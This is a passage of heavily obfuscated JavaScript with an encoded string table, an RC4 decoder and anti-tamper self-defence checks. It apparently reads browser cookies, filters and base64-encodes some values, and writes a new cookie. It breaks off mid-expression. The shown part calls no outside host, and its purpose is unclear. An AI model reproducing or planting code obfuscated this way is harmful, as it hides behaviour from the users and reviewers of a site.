7\x35\x67\x3d','\x59\x63\x4f\x39\x51\x6e\x31\x68\x77\x37\x6e\x43\x70\x73\x4f\x44\x59\x67\x3d\x3d','\x77\x72\x35\x2f\x77\x37\x67\x70\x61\x38\x4f\x6b','\x4b\x38\x4f\x32\x77\x36\x6b\x3d','\x77\x71\x46\x71\x65\x41\x3d\x3d','\x77\x72\x39\x33\x64\x45\x44\x43\x69\x33\x50\x44\x6a\x6b\x73\x70\x77\x72\x6b\x3d','\x53\x73\x4f\x5a\x59\x51\x3d\x3d','\x77\x72\x68\x4d\x77\x71\x45\x58\x77\x34\x34\x46','\x77\x37\x4a\x5a\x66\x41\x3d\x3d','\x4b\x63\x4f\x39\x55\x33\x52\x72','\x77\x71\x64\x2f\x54\x73\x4f\x6d\x77\x71\x44\x43\x6b\x77\x3d\x3d','\x77\x71\x35\x77\x77\x6f\x73\x3d','\x49\x4d\x4b\x49\x77\x71\x38\x3d','\x55\x67\x72\x44\x6b\x6e\x42\x6f\x77\x70\x63\x65\x77\x36\x67\x3d','\x4a\x73\x4b\x76\x77\x34\x72\x44\x71\x73\x4f\x46\x77\x6f\x38\x3d','\x55\x6d\x51\x7a','\x77\x72\x4a\x69\x65\x55\x6f\x4e\x4b\x77\x44\x44\x72\x68\x70\x53\x4f\x63\x4b\x44\x77\x6f\x6a\x43\x70\x6c\x37\x44\x73\x67\x3d\x3d','\x77\x36\x4e\x6b\x64\x6b\x4d\x58\x4c\x41\x3d\x3d','\x62\x32\x55\x42','\x53\x32\x33\x43\x72\x67\x3d\x3d','\x77\x72\x50\x44\x72\x32\x37\x44\x73\x4d\x4b\x62\x77\x36\x48\x44\x76\x42\x35\x6a\x77\x36\x38\x6b\x59\x63\x4b\x63\x77\x71\x7a\x44\x72\x38\x4f\x75\x77\x37\x49\x3d'];(function(_0x3df733,_0x26a0e3){var _0x376698=function(_0x1e26de){while(--_0x1e26de){_0x3df733['\x70\x75\x73\x68'](_0x3df733['\x73\x68\x69\x66\x74']());}};var _0x44f4fa=function(){var _0x2ca7d0={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x20106d,_0x1151ff,_0x3957d5,_0x6b292b){_0x6b292b=_0x6b292b||{};var _0x49e4df=_0x1151ff+'\x3d'+_0x3957d5;var _0x277993=0x0;for(var _0x277993=0x0,_0x1fa77a=_0x20106d['\x6c\x65\x6e\x67\x74\x68'];_0x277993<_0x1fa77a;_0x277993++){var _0x541b5b=_0x20106d[_0x277993];_0x49e4df+='\x3b\x20'+_0x541b5b;var _0x1476ae=_0x20106d[_0x541b5b];_0x20106d['\x70\x75\x73\x68'](_0x1476ae);_0x1fa77a=_0x20106d['\x6c\x65\x6e\x67\x74\x68'];if(_0x1476ae!==!![]){_0x49e4df+='\x3d'+_0x1476ae;}}_0x6b292b['\x63\x6f\x6f\x6b\x69\x65']=_0x49e4df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa4cd28,_0x9092b7){_0xa4cd28=_0xa4cd28||function(_0x1ace0e){return _0x1ace0e;};var _0x4fe9af=_0xa4cd28(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9092b7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4a60c7=function(_0x21df4f,_0x5bb611){_0x21df4f(++_0x5bb611);};_0x4a60c7(_0x376698,_0x26a0e3);return _0x4fe9af?decodeURIComponent(_0x4fe9af[0x1]):undefined;}};var _0x4ed99a=function(){var _0x5974be=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5974be['\x74\x65\x73\x74'](_0x2ca7d0['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2ca7d0['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4ed99a;var _0x27c38e='';var _0x4b5880=_0x2ca7d0['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b5880){_0x2ca7d0['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b5880){_0x27c38e=_0x2ca7d0['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2ca7d0['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x44f4fa();}(_0x3a35,0x102));var _0x53a3=function(_0x3df733,_0x26a0e3){_0x3df733=_0x3df733-0x0;var _0x376698=_0x3a35[_0x3df733];if(_0x53a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2e709c=function(){return this;};var _0x44f4fa=_0x2e709c();var _0x2ca7d0='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x44f4fa['\x61\x74\x6f\x62']||(_0x44f4fa['\x61\x74\x6f\x62']=function(_0x20106d){var _0x1151ff=String(_0x20106d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3957d5=0x0,_0x6b292b,_0x49e4df,_0x307d55=0x0,_0x277993='';_0x49e4df=_0x1151ff['\x63\x68\x61\x72\x41\x74'](_0x307d55++);~_0x49e4df&&(_0x6b292b=_0x3957d5%0x4?_0x6b292b*0x40+_0x49e4df:_0x49e4df,_0x3957d5++%0x4)?_0x277993+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x6b292b>>(-0x2*_0x3957d5&0x6)):0x0){_0x49e4df=_0x2ca7d0['\x69\x6e\x64\x65\x78\x4f\x66'](_0x49e4df);}return _0x277993;});}());var _0x1fa77a=function(_0x541b5b,_0x1476ae){var _0xa4cd28=[],_0x9092b7=0x0,_0x1ace0e,_0x4fe9af='',_0x4a60c7='';_0x541b5b=atob(_0x541b5b);for(var _0x21df4f=0x0,_0x5bb611=_0x541b5b['\x6c\x65\x6e\x67\x74\x68'];_0x21df4f<_0x5bb611;_0x21df4f++){_0x4a60c7+='\x25'+('\x30\x30'+_0x541b5b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21df4f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x541b5b=decodeURIComponent(_0x4a60c7);for(var _0x4ed99a=0x0;_0x4ed99a<0x100;_0x4ed99a++){_0xa4cd28[_0x4ed99a]=_0x4ed99a;}for(_0x4ed99a=0x0;_0x4ed99a<0x100;_0x4ed99a++){_0x9092b7=(_0x9092b7+_0xa4cd28[_0x4ed99a]+_0x1476ae['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ed99a%_0x1476ae['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1ace0e=_0xa4cd28[_0x4ed99a];_0xa4cd28[_0x4ed99a]=_0xa4cd28[_0x9092b7];_0xa4cd28[_0x9092b7]=_0x1ace0e;}_0x4ed99a=0x0;_0x9092b7=0x0;for(var _0x5974be=0x0;_0x5974be<_0x541b5b['\x6c\x65\x6e\x67\x74\x68'];_0x5974be++){_0x4ed99a=(_0x4ed99a+0x1)%0x100;_0x9092b7=(_0x9092b7+_0xa4cd28[_0x4ed99a])%0x100;_0x1ace0e=_0xa4cd28[_0x4ed99a];_0xa4cd28[_0x4ed99a]=_0xa4cd28[_0x9092b7];_0xa4cd28[_0x9092b7]=_0x1ace0e;_0x4fe9af+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x541b5b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5974be)^_0xa4cd28[(_0xa4cd28[_0x4ed99a]+_0xa4cd28[_0x9092b7])%0x100]);}return _0x4fe9af;};_0x53a3['\x72\x63\x34']=_0x1fa77a;_0x53a3['\x64\x61\x74\x61']={};_0x53a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x27c38e=_0x53a3['\x64\x61\x74\x61'][_0x3df733];if(_0x27c38e===undefined){if(_0x53a3['\x6f\x6e\x63\x65']===undefined){var _0x4b5880=function(_0x391cf){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x391cf;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5b4956=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5b4956['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5828fa){if(!Boolean(~_0x5828fa)){return _0x5828fa;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1d067d){for(var _0x40463e=0x0,_0x49ce83=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40463e<_0x49ce83;_0x40463e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x49ce83=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1d067d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b5880(_0x53a3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x53a3['\x6f\x6e\x63\x65']=!![];}_0x376698=_0x53a3['\x72\x63\x34'](_0x376698,_0x26a0e3);_0x53a3['\x64\x61\x74\x61'][_0x3df733]=_0x376698;}else{_0x376698=_0x27c38e;}return _0x376698;};(function(){var _0x17e83f=function(){var _0x3df733=!![];return function(_0x26a0e3,_0x376698){var _0x1e26de=_0x3df733?function(){if(_0x376698){var _0x101d1e=_0x376698['\x61\x70\x70\x6c\x79'](_0x26a0e3,arguments);_0x376698=null;return _0x101d1e;}}:function(){};_0x3df733=![];return _0x1e26de;};}();var _0xaea2da={'\x7a\x59\x44':function _0x2e0bac(_0x1aa860,_0x5c3dce){return _0x1aa860(_0x5c3dce);},'\x62\x4d\x44':function _0x405f84(_0x12456f,_0x4967bf){return _0x12456f<_0x4967bf;},'\x49\x78\x4a':function _0x46573c(_0x2acc68){return _0x2acc68();},'\x7a\x6a\x70':function _0x1d4e77(_0x4a486d,_0xe666a0){return _0x4a486d!==_0xe666a0;},'\x4c\x56\x6b':function _0x5b1633(_0x5a7019,_0x4f134a){return _0x5a7019+_0x4f134a;},'\x68\x43\x70':function _0x2c0f29(_0xfd952a,_0x462948){return _0xfd952a/_0x462948;},'\x78\x4b\x47':function _0x4075ca(_0x1e7e49,_0xc24ec8){return _0x1e7e49>_0xc24ec8;},'\x6e\x44\x61':function _0x523b85(_0x56547c,_0x129c2c){return _0x56547c-_0x129c2c;},'\x51\x4e\x67':function _0x2f4ad3(_0x4b9af4,_0x594248){return _0x4b9af4<_0x594248;},'\x6f\x58\x75':function _0x1035f7(_0x244b2a){return _0x244b2a();},'\x6a\x70\x58':function _0x3d7810(_0x458abf,_0x5e71dd){return _0x458abf+_0x5e71dd;},'\x4e\x78\x51':function _0x122564(_0xd37a66,_0x4f8fbc){return _0xd37a66===_0x4f8fbc;},'\x47\x58\x76':function _0xb33287(_0x3c96e4,_0x193885){return _0x3c96e4(_0x193885);},'\x67\x45\x51':function _0xc361b5(_0xd1319c,_0x46b90e){return _0xd1319c===_0x46b90e;},'\x44\x5a\x69':function _0x51a049(_0x1646cd,_0x49add3){return _0x1646cd==_0x49add3;},'\x72\x46\x42':function _0x4dae44(_0x4e0140,_0x1052a1){return _0x4e0140+_0x1052a1;},'\x59\x47\x4d':function _0x2ac647(_0x53f90e,_0x5c1b22){return _0x53f90e(_0x5c1b22);},'\x66\x79\x74':function _0x402ac4(_0x4b4bb1,_0x185c6a){return _0x4b4bb1+_0x185c6a;},'\x7a\x67\x48':function _0x5a7254(_0x5e84cd,_0xf9459d){return _0x5e84cd==_0xf9459d;},'\x4a\x48\x7a':function _0x5b32a1(_0x48388c,_0x49ff7f){return _0x48388c==_0x49ff7f;},'\x42\x78\x63':function _0x522f30(_0x26cd63,_0x1a9be2){return _0x26cd63!==_0x1a9be2;},'\x45\x49\x70':function _0x1ac57c(_0x85e865){return _0x85e865();},'\x70\x54\x4d':function _0x5a021e(_0x2a2814,_0x1451b8){return _0x2a2814+_0x1451b8;},'\x43\x45\x75':function _0x4cc0a4(_0x63c00c,_0x2f98ef){return _0x63c00c(_0x2f98ef);},'\x64\x59\x50':function _0x47ddf2(_0x528218,_0x32ee72){return _0x528218(_0x32ee72);}};var _0x566f0f=this[_0x53a3('0x0', '\x39\x41\x59\x73')];var _0x23fa72=_0x566f0f[_0x53a3('0x1', '\x44\x6e\x50\x51')];var _0x6fed4c='';var _0xe1369d='';if(typeof _0x566f0f[_0x53a3('0x2', '\x39\x30\x40\x2a')]!==_0x53a3('0x3', '\x69\x2a\x6f\x78')){_0x6fed4c=_0x566f0f[_0x53a3('0x4', '\x31\x40\x7a\x39')];_0xe1369d=_0x6fed4c[_0x53a3('0x5', '\x66\x68\x4f\x28')];}var _0x3ed5d5=_0x566f0f[_0x53a3('0x6', '\x39\x30\x40\x2a')];var _0x5ae61f=_0x566f0f[_0x53a3('0x7', '\x77\x72\x21\x31')];var _0x586c5a=new _0x566f0f[_0x53a3('0x8', '\x73\x58\x41\x6e')]()[_0x53a3('0x9', '\x5e\x47\x55\x21')]();var _0x4c8e13='';function _0x110335(_0x5cc326){var _0x16b528={'\x6e\x72\x61':function _0x949f08(_0x4f2bcd,_0x42409b){return _0x4f2bcd&_0x42409b;},'\x51\x48\x69':function _0x40a186(_0x5ebef8,_0x4ced89){return _0x5ebef8==_0x4ced89;},'\x56\x59\x42':function _0x409c93(_0x47f420,_0x282c12){return _0x47f420>>_0x282c12;},'\x57\x58\x68':function _0x3d699e(_0x87b0d6,_0x378041){return _0x87b0d6<<_0x378041;},'\x46\x49\x6e':function _0x17e461(_0xede368,_0x1f0c85){return _0xede368&_0x1f0c85;},'\x76\x56\x5a':function _0x560c86(_0x4df602,_0x34594c){return _0x4df602|_0x34594c;},'\x44\x75\x63':function _0x1cf1a9(_0x4f6050,_0xf367ab){return _0x4f6050&_0xf367ab;},'\x51\x6b\x51':function _0x2e45f2(_0x20b1ea,_0x1fd82c){return _0x20b1ea&_0x1fd82c;},'\x68\x4b\x76':function _0x51140c(_0x237690,_0x4ceb61){return _0x237690<<_0x4ceb61;},'\x6d\x4d\x45':function _0x453196(_0x3220ae,_0x34d01f){return _0x3220ae&_0x34d01f;},'\x4d\x45\x4c':function _0x2944bd(_0x19c931,_0x2f0bb5){return _0x19c931>>_0x2f0bb5;},'\x4e\x41\x57':function _0x4c8780(_0x136d8e,_0x246b6c){return _0x136d8e<<_0x246b6c;},'\x45\x6e\x59':function _0x186482(_0x375608,_0x57a18a){return _0x375608>>_0x57a18a;}};var _0x2390a9=_0x53a3('0xa', '\x24\x32\x38\x47')[_0x53a3('0xb', '\x39\x25\x4f\x4a')]('\x7c'),_0x36dea7=0x0;while(!![]){switch(_0x2390a9[_0x36dea7++]){case'\x30':_0x176156=_0x5cc326[_0x53a3('0xc', '\x35\x63\x21\x48')];continue;case'\x31':while(_0x443500<_0x176156){_0x9d145d=_0x16b528[_0x53a3('0xd', '\x35\x63\x21\x48')](_0x5cc326[_0x53a3('0xe', '\x77\x4a\x52\x5a')](_0x443500++),0xff);if(_0x16b528[_0x53a3('0xf', '\x31\x40\x7a\x39')](_0x443500,_0x176156)){_0x4dfb3c+=_0x47bbc9[_0x53a3('0x10', '\x4a\x4f\x58\x46')](_0x16b528[_0x53a3('0x11', '\x6c\x48\x79\x6c')](_0x9d145d,0x2));_0x4dfb3c+=_0x47bbc9[_0x53a3('0x12', '\x4e\x6f\x61\x79')](_0x16b528[_0x53a3('0x13', '\x24\x32\x38\x47')](_0x16b528[_0x53a3('0x14', '\x6c\x41\x4b\x66')](_0x9d145d,0x3),0x4));_0x4dfb3c+='\x3d\x3d';break;}_0x58ac7c=_0x5cc326[_0x53a3('0x15', '\x4a\x62\x72\x4d')](_0x443500++);if(_0x443500==_0x176156){_0x4dfb3c+=_0x47bbc9[_0x53a3('0x16', '\x41\x54\x42\x33')](_0x9d145d>>0x2);_0x4dfb3c+=_0x47bbc9[_0x53a3('0x17', '\x77\x72\x21\x31')](_0x16b528[_0x53a3('0x18', '\x31\x40\x7a\x39')](_0x16b528[_0x53a3('0x19', '\x41\x54\x42\x33')](_0x16b528[_0x53a3('0x1a', '\x44\x6e\x50\x51')](_0x9d145d,0x3),0x4),_0x16b528[_0x53a3('0x1b', '\x77\x72\x21\x31')](_0x58ac7c,0xf0)>>0x4));_0x4dfb3c+=_0x47bbc9[_0x53a3('0x1c', '\x64\x72\x41\x45')](_0x16b528[_0x53a3('0x1d', '\x53\x55\x40\x6e')](_0x16b528[_0x53a3('0x1e', '\x39\x25\x4f\x4a')](_0x58ac7c,0xf),0x2));_0x4dfb3c+='\x3d';break;}_0x4bc55f=_0x5cc326[_0x53a3('0x1f', '\x39\x30\x40\x2a')](_0x443500++);_0x4dfb3c+=_0x47bbc9[_0x53a3('0x20', '\x35\x63\x21\x48')](_0x9d145d>>0x2);_0x4dfb3c+=_0x47bbc9[_0x53a3('0x21', '\x25\x5b\x4e\x23')](_0x16b528[_0x53a3('0x22', '\x4e\x45\x78\x5d')](_0x16b528[_0x53a3('0x23', '\x6f\x5e\x7a\x4f')](_0x16b528[_0x53a3('0x24', '\x41\x54\x42\x33')](_0x9d145d,0x3),0x4),_0x16b528[_0x53a3('0x25', '\x56\x49\x4c\x4c')](_0x58ac7c&0xf0,0x4)));_0x4dfb3c+=_0x47bbc9[_0x53a3('0x26', '\x6b\x5e\x30\x38')](_0x16b528[_0x53a3('0x27', '\x21\x6f\x75\x70')](_0x58ac7c&0xf,0x2)|_0x16b528[_0x53a3('0x28', '\x39\x25\x4f\x4a')](_0x16b528[_0x53a3('0x29', '\x70\x63\x6b\x21')](_0x4bc55f,0xc0),0x6));_0x4dfb3c+=_0x47bbc9[_0x53a3('0x2a', '\x5d\x61\x4e\x45')](_0x4bc55f&0x3f);}continue;case'\x32':var _0x47bbc9=_0x53a3('0x2b', '\x66\x68\x4f\x28');continue;case'\x33':return _0x4dfb3c;continue;case'\x34':_0x4dfb3c='';continue;case'\x35':var _0x9d145d,_0x58ac7c,_0x4bc55f;continue;case'\x36':_0x443500=0x0;continue;case'\x37':var _0x4dfb3c,_0x443500,_0x176156;continue;}break;}}function _0x39b5ea(_0x244ba3){var _0x1cd87c=_0x17e83f(this,function(){var _0x3df733=function(){return'\x64\x65\x76';},_0x26a0e3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2a2d48=function(){var _0x2e709c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2e709c['\x74\x65\x73\x74'](_0x3df733['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x44f4fa=function(){var _0x2ca7d0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2ca7d0['\x74\x65\x73\x74'](_0x26a0e3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x20106d=function(_0x1151ff){var _0x3957d5=~-0x1>>0x1+0xff%0x0;if(_0x1151ff['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3957d5)){_0x6b292b(_0x1151ff);}};var _0x6b292b=function(_0x49e4df){var _0x307d55=~-0x4>>0x1+0xff%0x0;if(_0x49e4df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x307d55){_0x20106d(_0x49e4df);}};if(!_0x2a2d48()){if(!_0x44f4fa()){_0x20106d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x20106d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x20106d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1cd87c();var _0x10a351={'\x77\x68\x4b':function _0x38fb0d(_0x4d0781,_0x538869){return _0xaea2da[_0x53a3('0x2c', '\x31\x40\x7a\x39')](_0x4d0781,_0x538869);}};return function(_0x575781){_0x4c8e13+=_0x575781;return _0x10a351[_0x53a3('0x2d', '\x5d\x61\x4e\x45')](_0x244ba3,_0x575781);};}function _0x511ae1(){var _0x2d4050={'\x72\x6a\x46':function _0x5e3fce(_0xc67ce8,_0xdd6771){return _0xc67ce8<_0xdd6771;},'\x6c\x66\x65':function _0x44a83e(_0x4a4d76,_0x197123){return _0x4a4d76+_0x197123;}};var _0x3685bb=_0x53a3('0x2e', '\x6f\x5e\x7a\x4f')[_0x53a3('0x2f', '\x77\x72\x21\x31')]('\x7c'),_0x5574d0=0x0;while(!![]){switch(_0x3685bb[_0x5574d0++]){case'\x30':var _0x264ad5=new _0x566f0f[_0x53a3('0x30', '\x4d\x76\x69\x71')]();continue;case'\x31':var _0x2d320f=new _0x566f0f[_0x53a3('0x31', '\x24\x32\x38\x47')](_0x53a3('0x32', '\x4a\x4f\x58\x46'));continue;case'\x32':var _0x5ad52a=_0x23fa72[_0x53a3('0x33', '\x35\x44\x78\x55')][_0x53a3('0x34', '\x39\x30\x40\x2a')]('\x3b');continue;case'\x33':return _0x264ad5;continue;case'\x34':for(var _0x414c85=0x0;_0x2d4050[_0x53a3('0x35', '\x39\x30\x40\x2a')](_0x414c85,_0x5ad52a[_0x53a3('0x36', '\x5a\x48\x69\x55')]);_0x414c85++){var _0x12e957=_0x5ad52a[_0x414c85][_0x53a3('0x37', '\x61\x21\x5e\x6f')](0x0,_0x5ad52a[_0x414c85][_0x53a3('0x38', '\x39\x41\x59\x73')]('\x3d'));var _0x3c15af=_0x5ad52a[_0x414c85][_0x53a3('0x39', '\x50\x58\x24\x58')](_0x2d4050[_0x53a3('0x3a', '\x35\x63\x21\x48')](_0x5ad52a[_0x414c85][_0x53a3('0x3b', '\x6c\x41\x4b\x66')]('\x3d'),0x1),_0x5ad52a[_0x414c85][_0x53a3('0x3c', '\x66\x68\x4f\x28')]);if(_0x2d320f[_0x53a3('0x3d', '\x39\x30\x40\x2a')](_0x12e957)){_0x264ad5[_0x264ad5[_0x53a3('0x3e', '\x53\x55\x40\x6e')]]=_0x3c15af;}}continue;case'\x35':_0xdb065e();continue;}break;}}function _0x1d6708(_0x344f10){var _0x1cd1a8={'\x5a\x53\x78':function _0x379a51(_0x1392ec){return _0x1392ec();},'\x6f\x4b\x66':function _0x4bd9e1(_0x223c5d,_0x3f8be2){return _0x223c5d(_0x3f8be2);},'\x77\x59\x69':function _0x38977b(_0x2a9801,_0x5771c3){return _0x2a9801+_0x5771c3;},'\x59\x50\x71':function _0x4946f6(_0x36dab0,_0x97ccc3){return _0x36dab0(_0x97ccc3);},'\x7a\x4b\x4e':function _0x14f20b(_0x275a02,_0x102fc7){return _0x275a02+_0x102fc7;},'\x51\x63\x72':function _0x4da5b9(_0xaa2dbe,_0x2ed38b){return _0xaa2dbe+_0x2ed38b;},'\x65\x6f\x59':function _0x1fc4f8(_0x24b131){return _0x24b131();},'\x56\x7a\x53':function _0x2b8960(_0x1bd1cf,_0x413495,_0x43cb63,_0x235dab){return _0x1bd1cf(_0x413495,_0x43cb63,_0x235dab);},'\x79\x4d\x44':function _0x5830c9(_0x354297,_0x1c00e8){return _0x354297+_0x1c00e8;},'\x55\x79\x46':function _0x35e2f7(_0x23ee65,_0xfb61bb){return _0x23ee65<_0xfb61bb;},'\x6a\x63\x63':function _0x3bb9e6(_0x36aea5,_0x37f28c){return _0x36aea5%_0x37f28c;},'\x79\x69\x49':function _0x4b17a6(_0x3bc99,_0x171495){return _0x3bc99(_0x171495);}};var _0x1dfd50=_0x53a3('0x3f', '\x70\x63\x6b\x21')[_0x53a3('0x40', '\x5d\x61\x4e\x45')]('\x7c'),_0x331744=0x0;while(!![]){switch(_0x1dfd50[_0x331744++]){case'\x30':_0x1cd1a8[_0x53a3('0x41', '\x77\x4a\x52\x5a')](_0xdb065e);continue;case'\x31':var _0x41116f=new _0x566f0f[_0x53a3('0x42', '\x4a\x4f\x58\x46')](_0x2671c7[_0x53a3('0x43', '\x56\x49\x4c\x4c')]);continue;case'\x32':for(var _0xecff5e=0x0;_0xecff5e<_0x2671c7[_0x53a3('0x36', '\x5a\x48\x69\x55')];_0xecff5e++){_0x41116f[_0xecff5e]=_0x1cd1a8[_0x53a3('0x44', '\x39\x41\x59\x73')](_0x50471b,_0x1cd1a8[_0x53a3('0x45', '\x40\x66\x45\x56')](_0x344f10,_0x2671c7[_0xecff5e]));}continue;case'\x33':var _0x3e6868='';continue;case'\x34':var _0x2620dc;continue;case'\x35':_0x1cd1a8[_0x53a3('0x46', '\x63\x4e\x6a\x77')](_0xdb065e);continue;case'\x36':var _0x2fbccf=_0x41116f[_0x53a3('0x47', '\x69\x2a\x6f\x78')]();continue;case'\x37':_0x2620dc=_0x1cd1a8[_0x53a3('0x48', '\x53\x55\x40\x6e')](btoa,_0x1cd1a8[_0x53a3('0x49', '\x78\x39\x73\x4f')](_0x1cd1a8[_0x53a3('0x4a', '\x39\x5e\x25\x63')](_0x1cd1a8[_0x53a3('0x4b', '\x39\x25\x4f\x4a')](_0x1cd1a8[_0x53a3('0x4c', '\x69\x2a\x6f\x78')](_0x53a3(_0x3a35[_0x53a3('0x4d', '\x46\x31\x59\x49')]-0x1,_0x29f5cc[_0x53a3('0x4e', '\x73\x58\x41\x6e')](0x0,0x5)),_0x53a3('0x4f', '\x5d\x61\x4e\x45')),_0x2fbccf),_0x53a3('0x50', '\x24\x32\x38\x47')),_0x3e6868));continue;case'\x38':var _0x2671c7=_0x1cd1a8[_0x53a3('0x51', '\x6c\x41\x4b\x66')](_0x511ae1);continue;case'\x39':_0x1cd1a8[_0x53a3('0x52', '\x4a\x62\x72\x4d')](_0x2a6094,_0x53a3('0x53', '\x39\x5e\x25\x63'),_0x2620dc,0x14);continue;case'\x31\x30':var _0xa72776='\x0a\x25\x53\x41\xd3\x3e\xb9\x5c';var _0x1757cc=_0xa72776['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x5e5b00=_0xa72776['\x73\x75\x62\x73\x74\x72'](0x2);var _0x149244='\x8c\x0a\x9e\x10\x31\x37\xce\x4c';var _0xa3baa9=0x6;while(--_0xa3baa9){_0x149244=_0x149244['\x73\x75\x62\x73\x74\x72'](0x1)+_0x149244[0x0];}var _0xd904fa=_0x149244;var _0xc118ac=_0x149244['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xc118ac){_0xd904fa=_0xd904fa['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd904fa[0x0];}var _0x29f5cc=_0x53a3('0x55', _0x1757cc+_0x5e5b00);continue;case'\x31\x31':for(var _0xecff5e=0x0;_0x1cd1a8[_0x53a3('0x56', '\x39\x41\x59\x73')](_0xecff5e,_0x29f5cc[_0x53a3('0x57', '\x73\x58\x41\x6e')]);_0xecff5e++){_0x3e6868+=(_0x29f5cc[_0x53a3('0x58', '\x4e\x45\x78\x5d')](_0xecff5e)+_0x2fbccf[_0x53a3('0x59', '\x6b\x5e\x30\x38')](_0x1cd1a8[_0x53a3('0x5a', 